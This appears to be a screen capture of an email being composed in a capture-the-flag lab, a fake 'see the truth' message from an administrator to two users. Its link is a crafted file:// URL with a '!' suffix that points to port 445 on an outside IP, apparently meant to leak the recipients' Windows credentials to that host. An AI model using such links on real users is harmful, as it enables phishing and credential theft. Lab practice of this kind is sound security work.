 From Administrator <administrator@mailing.htb> administrator@mailing.htb Cc Bcc
To ruy@mailing.htb maya@mailing.htb
Subject Test 1
Paragraph Variable Width
Maya, Ruy,
Click here to see the truth
Wake up, sheeple
Administrator.
Link Properties
the truth
Link Location
Enter a web page location, a local file, or select a Named Anchor
or Heading from the field's context menu:
file://10.10.14.14:445/truth/about.rtf!everything
Choose File...
Attach the source of this link to the message
Advanced Edit...
Cancel OK